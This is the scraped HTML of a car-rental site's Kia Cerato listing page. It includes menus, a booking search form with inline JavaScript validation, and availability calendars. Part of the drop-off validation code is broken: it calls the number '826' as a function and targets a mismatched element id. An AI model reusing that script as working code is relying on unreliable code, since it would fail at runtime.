					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-00f93ca" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-141"><a href="https://hertz-eg.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-142"><a href="https://hertz-eg.com/leasing/" class="elementor-item" tabindex="-1">Leasing</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143"><a href="https://hertz-eg.com/special-offers/" class="elementor-item" tabindex="-1">Special offers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1553"><a href="https://hertz-eg.com/vehicles/" class="elementor-item" tabindex="-1">Vehicles</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-144"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Customer support</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-145"><a href="https://hertz-eg.com/about-us/" class="elementor-sub-item" tabindex="-1">About us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146"><a href="https://hertz-eg.com/contact-us/" class="elementor-sub-item" tabindex="-1">Contact us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1458"><a href="https://hertz-eg.com/faq/" class="elementor-sub-item" tabindex="-1">FAQ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147"><a href="https://hertz-eg.com/locations/" class="elementor-item" tabindex="-1">Locations</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="https://hertz-eg.com/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-149"><a href="#pll_switcher" class="elementor-item elementor-item-anchor" tabindex="-1">EN</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="lang-item lang-item-10 lang-item-ar no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-149-ar"><a href="https://hertz-eg.com/ar/" hreflang="ar" lang="ar" class="elementor-sub-item" tabindex="-1">AR</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155"><a href="https://hertz-eg.com/covid-annoucements/" class="elementor-item" tabindex="-1">Covid-19 Annoucements</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-29e3b6a elementor-align-right elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="29e3b6a" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6Ijg0NiIsInRvZ2dsZSI6ZmFsc2V9">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Login</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-86819dd elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="86819dd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-66 elementor-inner-column elementor-element elementor-element-7f10095" data-id="7f10095" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-196f1ed elementor-nav-menu__align-left elementor-nav-menu--dropdown-mobile elementor-nav-menu--stretch elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="196f1ed" data-element_type="widget" id="nav_menu" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade">
				<ul id="menu-1-196f1ed" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-89"><a href="https://hertz-eg.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91"><a href="https://hertz-eg.com/leasing/" class="elementor-item">Leasing</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93"><a href="https://hertz-eg.com/special-offers/" class="elementor-item">Special offers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94"><a href="https://hertz-eg.com/vehicles/" class="elementor-item">Vehicles</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92"><a href="https://hertz-eg.com/locations/" class="elementor-item">Locations</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-95"><a href="https://hertz-eg.com/contact-us/" class="elementor-item">Customer support</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97"><a href="https://hertz-eg.com/about-us/" class="elementor-sub-item">About us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><a href="https://hertz-eg.com/contact-us/" class="elementor-sub-item">Contact us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1456"><a href="https://hertz-eg.com/faq/" class="elementor-sub-item">FAQ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://hertz-eg.com/blog/" class="elementor-item">Blog</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-196f1ed" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-89"><a href="https://hertz-eg.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91"><a href="https://hertz-eg.com/leasing/" class="elementor-item" tabindex="-1">Leasing</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93"><a href="https://hertz-eg.com/special-offers/" class="elementor-item" tabindex="-1">Special offers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94"><a href="https://hertz-eg.com/vehicles/" class="elementor-item" tabindex="-1">Vehicles</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92"><a href="https://hertz-eg.com/locations/" class="elementor-item" tabindex="-1">Locations</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-95"><a href="https://hertz-eg.com/contact-us/" class="elementor-item" tabindex="-1">Customer support</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97"><a href="https://hertz-eg.com/about-us/" class="elementor-sub-item" tabindex="-1">About us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><a href="https://hertz-eg.com/contact-us/" class="elementor-sub-item" tabindex="-1">Contact us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1456"><a href="https://hertz-eg.com/faq/" class="elementor-sub-item" tabindex="-1">FAQ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://hertz-eg.com/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-fbb4aa0" data-id="fbb4aa0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c0bac02 elementor-shape-square e-grid-align-right e-grid-align-mobile-center e-grid-align-tablet-center elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="c0bac02" data-element_type="widget" id="social" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-38b7961" href="https://www.facebook.com/hertz.rentacar.eg" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-575f44a" href="https://twitter.com/EgHertz" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-2d609c8" href="https://www.youtube.com/channel/UCEUcue2udBF8APIAxQPbS-g" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-90d049e" href="https://www.instagram.com/hertz.eg/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f735527 animated-slow elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="f735527" data-element_type="section" id="menu_float_search_bar" data-settings="{&quot;animation&quot;:&quot;fadeIn&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-77ab3c9" data-id="77ab3c9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b32fff5 elementor-widget elementor-widget-template" data-id="b32fff5" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="716" class="elementor elementor-716 elementor-location-header" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-cba1c38 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="cba1c38" data-element_type="section" id="float_search_bar" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-67db994" data-id="67db994" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fe1c36a elementor-widget elementor-widget-wp-widget-mod_vikrentcar_search" data-id="fe1c36a" data-element_type="widget" data-widget_type="wp-widget-mod_vikrentcar_search.default">
				<div class="elementor-widget-container">
					
<div class="vrcdivsearch vrcdivsearchmodule vrc-searchmod-wrap-horizontal">
	<form action="https://hertz-eg.com/search-form/?task=search" method="post" onsubmit="return vrcValidateSearch826();">
		<input type="hidden" name="task" value="search"/>
    <div class="vrc-searchmod-section-pickup">
<div class="vrcsfentrycont"><label for="modplace">Pickup Location</label><div class="vrcsfentryselect"><select name="place" id="modplace" onchange="javascript: vrcSetLocOpenTimeModule(this.value, 'pickup');"><option value="1">Dokki Station</option>
<option value="2">Cairo Airport Station</option>
<option value="3">Sphinx airport</option>
<option value="4">Borg El Arab International Airport, Alexandria</option>
</select></div></div>
<div class="vrcsfentrycont"><label for="modreturnplace">Drop Off Location</label><div class="vrcsfentryselect"><select name="returnplace" id="modreturnplace" onchange="javascript: vrcSetLocOpenTimeModule(this.value, 'dropoff');"><option value="1">Dokki Station</option>
<option value="2">Cairo Airport Station</option>
<option value="3">Sphinx airport</option>
<option value="4">Borg El Arab International Airport, Alexandria</option>
</select></div></div>
</div>
<div class="vrc-searchmod-section-datetimes">
<div class="vrcsfentrycont">
	<div class="vrcsfentrylabsel">
		<label for="pickupdatemod826">Pickup Date</label>
		<div class="vrcsfentrydate">
			<input type="text" name="pickupdate" id="pickupdatemod826" size="10" autocomplete="off" onfocus="this.blur();" readonly/><i class="far fa-calendar-alt vrc-caltrigger"></i>
		</div>
	</div>
	<div class="vrcsfentrytime">
		<label for="pickuph">Pickup Time</label>
		<div class="vrc-sf-time-container">
			<span id="vrcmodselph"><select id="pickuph" name="pickuph"><option value="10" selected="selected">10</option>
<option value="11">11</option>
<option value="12">12</option>
<option value="13">13</option>
<option value="14">14</option>
<option value="15">15</option>
<option value="16">16</option>
<option value="17">17</option>
<option value="18">18</option>
<option value="19">19</option>
<option value="20">20</option>
<option value="21">21</option>
<option value="22">22</option>
</select></span>
			<span class="vrctimesep">:</span>
			<span id="vrcmodselpm"><select name="pickupm"><option value="0" selected="selected">00</option>
<option value="15">15</option>
<option value="30">30</option>
<option value="45">45</option>
</select></span>
		</div>
	</div>
</div>
<div class="vrcsfentrycont">
	<div class="vrcsfentrylabsel">
		<label for="releasedatemod826">Drop Off Date</label>
		<div class="vrcsfentrydate">
			<input type="text" name="releasedate" id="releasedatemod826" size="10" autocomplete="off" onfocus="this.blur();" readonly/><i class="far fa-calendar-alt vrc-caltrigger"></i>
		</div>
	</div>
	<div class="vrcsfentrytime">
		<label for="releaseh">Drop Off Time</label>
		<div class="vrc-sf-time-container">
			<span id="vrcmodseldh"><select id="releaseh" name="releaseh"><option value="10" selected="selected">10</option>
<option value="11">11</option>
<option value="12">12</option>
<option value="13">13</option>
<option value="14">14</option>
<option value="15">15</option>
<option value="16">16</option>
<option value="17">17</option>
<option value="18">18</option>
<option value="19">19</option>
<option value="20">20</option>
<option value="21">21</option>
<option value="22">22</option>
</select></span>
			<span class="vrctimesep">:</span>
			<span id="vrcmodseldm"><select name="releasem"><option value="0" selected="selected">00</option>
<option value="15">15</option>
<option value="30">30</option>
<option value="45">45</option>
</select></span>
		</div>
	</div>
</div>
</div>
    	<div class="vrc-searchmod-section-sbmt">
			<div class="vrcsfentrycont">
				<div class="vrcsfentrysubmit">
					<button type="submit" class="btn vrcsearch vrc-pref-color-btn">SEARCH</button>
				</div>
			</div>
		</div>
    </form>
</div>

<script type="text/javascript">
function vrcCleanNumber826(snum) {
	if (snum.length > 1 && snum.substr(0, 1) == '0') {
		return parseInt(snum.substr(1));
	}
	return parseInt(snum);
}
function vrcFormatTime826(h, m) {
	var time_format = 'H:i';
	var time_ftfour = (time_format == 'H:i');
	var time_ampm = '';
	if (!time_ftfour) {
		if (h >= 12 && h < 24) {
			time_ampm = ' PM';
			if (h > 12) {
				h -= 12;
			}
		} else {
			time_ampm = ' AM';
		}
	}
	return (h < 10 ? ('0' + h) : h) + ':' + ((m < 10 ? ('0' + m) : m)) + time_ampm;
}
function vrcValidateSearch826() {
	if (typeof jQuery === 'undefined' || typeof vrcmod_wopening_pick === 'undefined') {
		return true;
	}
	if (vrcmod_mopening_pick !== null) {
		// pickup time
		var pickh = jQuery('#vrcmodselph').find('select').val();
		var pickm = jQuery('#vrcmodselpm').find('select').val();
		if (!pickh || !pickh.length || !pickm) {
			return true;
		}
		pickh = vrcCleanNumber826(pickh);
		pickm = vrcCleanNumber826(pickm);
		if (pickh == vrcmod_mopening_pick[0]) {
			if (pickm < vrcmod_mopening_pick[1]) {
				// location is still closed at this time
				jQuery('#vrcmodselpm').find('select').html('<option value="'+vrcmod_mopening_pick[1]+'">'+(vrcmod_mopening_pick[1] < 10 ? '0'+vrcmod_mopening_pick[1] : vrcmod_mopening_pick[1])+'</option>').val(vrcmod_mopening_pick[1]);
				alert(Joomla.JText._('VRC_LOC_WILL_OPEN_TIME').replace('%s', vrcFormatTime826(vrcmod_mopening_pick[0], vrcmod_mopening_pick[1])));
				// do not return false as we are overwriting the pickup time
				// return false;
			}
		}
		if (pickh == vrcmod_mopening_pick[2]) {
			if (pickm > vrcmod_mopening_pick[3]) {
				// location is already closed at this time for a pick up
				jQuery('#vrccomselpm').find('select').html('<option value="'+vrcmod_mopening_pick[3]+'">'+(vrcmod_mopening_pick[3] < 10 ? '0'+vrcmod_mopening_pick[3] : vrcmod_mopening_pick[3])+'</option>').val(vrcmod_mopening_pick[3]);
				alert(Joomla.JText._('VRC_LOC_WILL_CLOSE_TIME').replace('%s', vrcFormatTime826(vrcmod_mopening_pick[2], vrcmod_mopening_pick[3])));
				// do not return false as we are overwriting the pickup time
				// return false;
			}
		}
		// check for breaks
		if (vrcmod_mopening_pick[4] && vrcmod_mopening_pick[4].length) {
			for (var b = 0; b < vrcmod_mopening_pick[4].length; b++) {
				if (!vrcmod_mopening_pick[4][b].hasOwnProperty('fh')) {
					continue;
				}
				var break_mess = Joomla.JText._('VRC_PICKLOC_IS_ON_BREAK_TIME_FROM_TO')
					.replace('%s', vrcFormatTime826(vrcmod_mopening_pick[4][b]['fh'], vrcmod_mopening_pick[4][b]['fm']))
					.replace('%s', vrcFormatTime826(vrcmod_mopening_pick[4][b]['th'], vrcmod_mopening_pick[4][b]['tm']));
				var break_from_secs = (vrcmod_mopening_pick[4][b]['fh'] * 3600) + (vrcmod_mopening_pick[4][b]['fm'] * 60);
				var break_to_secs = (vrcmod_mopening_pick[4][b]['th'] * 3600) + (vrcmod_mopening_pick[4][b]['tm'] * 60);
				var pick_secs = (pickh * 3600) + (pickm * 60);
				if (pick_secs > break_from_secs && pick_secs < break_to_secs) {
					// the location is on break at this time
					alert(break_mess);
					return false;
				} else if (vrcmod_mopening_pick[4][b]['fh'] > vrcmod_mopening_pick[4][b]['th'] && pick_secs < break_from_secs && pick_secs < break_to_secs) {
					// overnight break, with time after midnight
					alert(break_mess);
					return false;
				} else if (vrcmod_mopening_pick[4][b]['fh'] > vrcmod_mopening_pick[4][b]['th'] && pick_secs > break_from_secs && pick_secs > break_to_secs) {
					// overnight break, with time before midnight
					alert(break_mess);
					return false;
				}
			}
		}
	}

	if (vrcmod_mopening_drop !== null) {
		// dropoff time
		var droph = jQuery('#vrcmodseldh').find('select').val();
		var dropm = jQuery('#vrcmodseldm').find('select').val();
		if (!droph || !droph.length || !dropm) {
			return true;
		}
		droph = vrcCleanNumber826(droph);
		dropm = vrcCleanNumber826(dropm);
		if (droph == vrcmod_mopening_drop[0]) {
			if (dropm > vrcmod_mopening_drop[1]) {
				// location is already closed at this time
				jQuery('#vrcmodseldm').find('select').html('<option value="'+vrcmod_mopening_drop[1]+'">'+(vrcmod_mopening_drop[1] < 10 ? '0'+vrcmod_mopening_drop[1] : vrcmod_mopening_drop[1])+'</option>').val(vrcmod_mopening_drop[1]);
				alert(Joomla.JText._('VRC_LOC_WILL_CLOSE_TIME').replace('%s', 826(vrcmod_mopening_drop[0], vrcmod_mopening_drop[1])));
				// do not return false as we are overwriting the drop off time
				// return false;
			}
		}
		if (droph == vrcmod_mopening_drop[2]) {
			if (dropm < vrcmod_mopening_drop[3]) {
				// location is still closed at this time for a drop off
				jQuery('#vrcmodseldm').find('select').html('<option value="'+vrcmod_mopening_drop[3]+'">'+(vrcmod_mopening_drop[3] < 10 ? '0'+vrcmod_mopening_drop[3] : vrcmod_mopening_drop[3])+'</option>').val(vrcmod_mopening_drop[3]);
				alert(Joomla.JText._('VRC_LOC_WILL_OPEN_TIME').replace('%s', 826(vrcmod_mopening_drop[2], vrcmod_mopening_drop[3])));
				// do not return false as we are overwriting the drop off time
				// return false;
			}
		}
		// check for breaks
		if (vrcmod_mopening_drop[4] && vrcmod_mopening_drop[4].length) {
			for (var b = 0; b < vrcmod_mopening_drop[4].length; b++) {
				if (!vrcmod_mopening_drop[4][b].hasOwnProperty('fh')) {
					continue;
				}
				var break_mess = Joomla.JText._('VRC_DROPLOC_IS_ON_BREAK_TIME_FROM_TO')
					.replace('%s', 826(vrcmod_mopening_drop[4][b]['fh'], vrcmod_mopening_drop[4][b]['fm']))
					.replace('%s', 826(vrcmod_mopening_drop[4][b]['th'], vrcmod_mopening_drop[4][b]['tm']));
				var break_from_secs = (vrcmod_mopening_drop[4][b]['fh'] * 3600) + (vrcmod_mopening_drop[4][b]['fm'] * 60);
				var break_to_secs = (vrcmod_mopening_drop[4][b]['th'] * 3600) + (vrcmod_mopening_drop[4][b]['tm'] * 60);
				var drop_secs = (droph * 3600) + (dropm * 60);
				if (drop_secs > break_from_secs && drop_secs < break_to_secs) {
					// the location is on break at this time
					alert(break_mess);
					return false;
				} else if (vrcmod_mopening_drop[4][b]['fh'] > vrcmod_mopening_drop[4][b]['th'] && drop_secs < break_from_secs && drop_secs < break_to_secs) {
					// overnight break, with time after midnight
					alert(break_mess);
					return false;
				} else if (vrcmod_mopening_drop[4][b]['fh'] > vrcmod_mopening_drop[4][b]['th'] && drop_secs > break_from_secs && drop_secs > break_to_secs) {
					// overnight break, with time before midnight
					alert(break_mess);
					return false;
				}
			}
		}
	}

	return true;
}
</script>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
<main id="content" class="site-main post-1958 page type-page status-publish hentry">

			<header class="page-header">
			<h1 class="entry-title">Kia Cerato</h1>		</header>
	
	<div class="page-content">
		
<div class="wp-block-vikrentcar-gutenberg-shortcodes">
<div class="wrap plugin-container">

	
	
	<div class="vrc-cdetails-cinfo">
	<div class="vrc-cdetails-img">
			<div class="vrc-cdetails-cmainimg">
			<img decoding="async" src="https://hertz-eg.com/wp-content/plugins/vikrentcar/admin/resources/1kia_cerato.png" alt="KIA CERATO"/>
		</div>
				</div>
	<div class="vrc-cdetails-infocar">
		<div class="vrc-cdetails-cgroup">
			<h4 class="vrc-car-name">KIA CERATO</h4>
			<span class="vrclistcarcat">City Car</span>
		</div>
		<div class="vrc-cdetails-cardesc">
		<p><strong>Kia Cerato or Similar</strong></p>
<ul>
<li><strong>Category:</strong> Intermediate, 4-5 Door, Automatic</li>
<li><strong>Features:</strong> Air Conditioning</li>
<li><strong>Luggage Capacity:</strong> 2 Large Suitcases, 3 Small Suitcases</li>
<li><strong>Transmission:</strong> Automatic</li>
</ul>
<p><strong>Please Note:</strong></p>
<ul>
<li><strong>Optional Extras:</strong> SuperCover and other extras can be purchased at the location. For detailed pricing, see "More details about your quote" on the next page.</li>
<li><strong>Pre-Pay Online:</strong> Reserve your vehicle and save money by paying online in advance.</li>
<li><strong>Pay at Location:</strong> Reserve your vehicle and pay at the counter upon collection.</li>
</ul>
<p><strong>Vehicle Availability:</strong> The vehicles shown are examples. Specific models within a car class may vary in availability and features, including passenger seating, luggage capacity, and mileage.</p>
		</div>
				<div class="vrc-cdetails-cost vrc-pref-color-text">
			<span class="vrcliststartfrom">Starting from</span>
			<span class="car_cost"><span class="vrc_currency">$</span> <span class="vrc_price">19.00</span></span>
		</div>
			</div>
</div>
<div class="vrc-car-carats">
	<div class="vrccaratsdiv"><div class="vrccarcarat"><span class="vrc-carat-cont"><span class="vrc-expl" data-vrc-expl="4x Passengers"><img decoding="async" src="https://hertz-eg.com/wp-content/plugins/vikrentcar/admin/resources/passagers.png" alt="4x Passengers" /></span></span>
</div><div class="vrccarcarat"><span class="vrc-carat-cont"><span class="vrc-expl" data-vrc-expl="Automatic"><img decoding="async" src="https://hertz-eg.com/wp-content/plugins/vikrentcar/admin/resources/1automatic.png" alt="Automatic" /></span></span>
</div><div class="vrccarcarat"><span class="vrc-carat-cont"><span class="vrc-expl" data-vrc-expl="Door"><img decoding="async" src="https://hertz-eg.com/wp-content/plugins/vikrentcar/admin/resources/1door.png" alt="Door" /></span></span>
</div><div class="vrccarcarat"><span class="vrc-carat-cont"><span class="vrc-expl" data-vrc-expl="Air Conditioner"><img decoding="async" src="https://hertz-eg.com/wp-content/plugins/vikrentcar/admin/resources/1air_conditioner.png" alt="Air Conditioner" /></span></span>
</div><div class="vrccarcarat"><span class="vrc-carat-cont"><span class="vrc-expl" data-vrc-expl="Luggage"><img decoding="async" src="https://hertz-eg.com/wp-content/plugins/vikrentcar/admin/resources/1luggage.png" alt="Luggage" /></span></span>
</div><div class="vrccarcarat"><span class="vrc-carat-cont"><span class="vrc-expl" data-vrc-expl="Children"><img decoding="async" src="https://hertz-eg.com/wp-content/plugins/vikrentcar/admin/resources/children.png" alt="Children" /></span></span>
</div></div>
</div>
<div class="vrc-cardetails-legend">

	<div id="vrc-bookingpart-init"></div>

	<form action="https://hertz-eg.com/kia-cerato/" method="post" name="vrcmonths">
		<select name="month" onchange="javascript: document.vrcmonths.submit();" class="vrcselectm"><option value="1767218400">January 2026</option>
<option value="1769896800">February 2026</option>
<option value="1772316000">March 2026</option>
<option value="1774994400">April 2026</option>
<option value="1777582800">May 2026</option>
<option value="1780261200">June 2026</option>
<option value="1782853200">July 2026</option>
<option value="1785531600">August 2026</option>
<option value="1788210000">September 2026</option>
<option value="1790802000">October 2026</option>
<option value="1793484000">November 2026</option>
<option value="1796076000">December 2026</option>
</select>
	</form>

	<div class="vrclegendediv">

		<span class="vrclegenda">
			<span class="vrclegfree">&nbsp;</span>
			<span class="vrc-leg-text">Available</span>
		</span>
				<span class="vrclegenda">
			<span class="vrclegwarning">&nbsp;</span>
			<span class="vrc-leg-text">Partially Reserved</span>
		</span>
				<span class="vrclegenda">
			<span class="vrclegbusy">&nbsp;</span>
			<span class="vrc-leg-text">Not Available</span>
		</span>

	</div>

</div>
<div class="vrc-avcals-container">
	<div class="vrccaldivcont">
		<table class="vrccal">
			<tr>
				<td colspan="7" align="center" class="vrc-pref-bordercolor">
					<strong>January 2026</strong>
				</td>
			</tr>
			<tr class="vrccaldays">
			<td>Sun</td><td>Mon</td><td>Tue</td><td>Wed</td><td>Thu</td><td>Fri</td><td>Sat</td>			</tr>
			<tr>
			<td align="center">&nbsp;</td><td align="center">&nbsp;</td><td align="center">&nbsp;</td><td align="center">&nbsp;</td><td align="center" class="vrctdfree vrctdpast">01</td>
<td align="center" class="vrctdfree vrctdpast">02</td>
<td align="center" class="vrctdfree vrctdpast">03</td>
</tr>
<tr><td align="center" class="vrctdfree vrctdpast">04</td>
<td align="center" class="vrctdfree vrctdpast">05</td>
<td align="center" class="vrctdfree vrctdpast">06</td>
<td align="center" class="vrctdfree vrctdpast">07</td>
<td align="center" class="vrctdfree vrctdpast">08</td>
<td align="center" class="vrctdfree vrctdpast">09</td>
<td align="center" class="vrctdfree vrctdpast">10</td>
</tr>
<tr><td align="center" class="vrctdfree vrctdpast">11</td>
<td align="center" class="vrctdfree vrctdpast">12</td>
<td align="center" class="vrctdfree vrctdpast">13</td>
<td align="center" class="vrctdfree vrctdpast">14</td>
<td align="center" class="vrctdfree vrctdpast">15</td>
<td align="center" class="vrctdfree vrctdpast">16</td>
<td align="center" class="vrctdwarning vrctdpast">17</td>
</tr>
<tr><td align="center" class="vrctdwarning vrctdpast">18</td>
<td align="center" class="vrctdwarning vrctdpast">19</td>
<td align="center" class="vrctdwarning vrctdpast">20</td>
<td align="center" class="vrctdwarning vrctdpast">21</td>
<td align="center" class="vrctdwarning"><span class="vrc-cdetails-cal-pickday" data-daydate="22/01/2026" data-ymd="2026-01-22">22</span></td>
<td align="center" class="vrctdwarning"><span class="vrc-cdetails-cal-pickday" data-daydate="23/01/2026" data-ymd="2026-01-23">23</span></td>
<td align="center" class="vrctdwarning"><span class="vrc-cdetails-cal-pickday" data-daydate="24/01/2026" data-ymd="2026-01-24">24</span></td>
</tr>
<tr><td align="center" class="vrctdwarning"><span class="vrc-cdetails-cal-pickday" data-daydate="25/01/2026" data-ymd="2026-01-25">25</span></td>
<td align="center" class="vrctdwarning"><span class="vrc-cdetails-cal-pickday" data-daydate="26/01/2026" data-ymd="2026-01-26">26</span></td>
<td align="center" class="vrctdwarning"><span class="vrc-cdetails-cal-pickday" data-daydate="27/01/2026" data-ymd="2026-01-27">27</span></td>
<td align="center" class="vrctdwarning"><span class="vrc-cdetails-cal-pickday" data-daydate="28/01/2026" data-ymd="2026-01-28">28</span></td>
<td align="center" class="vrctdwarning"><span class="vrc-cdetails-cal-pickday" data-daydate="29/01/2026" data-ymd="2026-01-29">29</span></td>
<td align="center" class="vrctdwarning"><span class="vrc-cdetails-cal-pickday" data-daydate="30/01/2026" data-ymd="2026-01-30">30</span></td>
<td align="center" class="vrctdwarning"><span class="vrc-cdetails-cal-pickday" data-daydate="31/01/2026" data-ymd="2026-01-31">31</span></td>
			</tr>
		</table>
	</div>
		<div class="vrccaldivcont">
		<table class="vrccal">
			<tr>
				<td colspan="7" align="center" class="vrc-pref-bordercolor">
					<strong>February 2026</strong>
				</td>
			</tr>
			<tr class="vrccaldays">
			<td>Sun</td><td>Mon</td><td>Tue</td><td>Wed</td><td>Thu</td><td>Fri</td><td>Sat</td>			</tr>
			<tr>
			<td align="center" class="vrctdwarning"><span class="vrc-cdetails-cal-pickday" data-daydate="01/02/2026" data-ymd="2026-02-01">01</span></td>
<td align="center" class="vrctdfree"><span class="vrc-cdetails-cal-pickday" data-daydate="02/02/2026" data-ymd="2026-02-02">02</span></td>
<td align="center" class="vrctdfree"><span class="vrc-cdetails-cal-pickday" data-daydate="03/02/2026" data-ymd="2026-02-03">03</span></td>
